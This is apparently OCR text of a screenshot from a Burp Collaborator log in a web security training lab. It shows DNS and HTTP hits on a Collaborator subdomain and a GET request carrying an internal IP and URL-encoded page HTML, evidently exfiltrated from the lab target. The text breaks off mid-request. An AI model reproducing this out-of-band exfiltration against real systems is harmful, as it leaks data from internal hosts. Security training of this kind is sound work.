 # Time Type Payload
1 2021-thg 8-28 10:10:26 UTC DNS r7zxqedzqm42fjsap2t8c62ncei56u
3 2021-thg 8-28 10:10:26 UTC DNS r7zxqedzqm42fjsap2t8c62ncei56u
2 2021-thg 8-28 10:10:26 UTC HTTP r7zxqedzqm42fjsap2t8c62ncei56u
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?ip=192.168.0.96:8080&code=
%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%
20%20%20%20%20%20%3Clink%20href%3D%2Fresources%2Flabheader%2Fcss%2Fac
ademyLabHeader.css%20rel%3Dstylesheet%3E%0A%20%20%20%20%20%20%20%20%3